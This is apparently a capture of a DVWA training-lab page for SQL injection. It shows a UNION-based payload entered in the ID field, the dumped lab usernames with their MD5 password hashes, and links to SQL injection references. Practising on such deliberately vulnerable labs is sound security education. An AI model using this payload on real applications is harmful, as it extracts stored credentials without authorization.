 DVWA
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select group_concat(user),group_concat(password) from users#
First name: admin
Surname: admin
ID: 1' union select group_concat(user),group_concat(password) from users#
First name: admin,gordonb,1337,pablo,smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
View Source View Help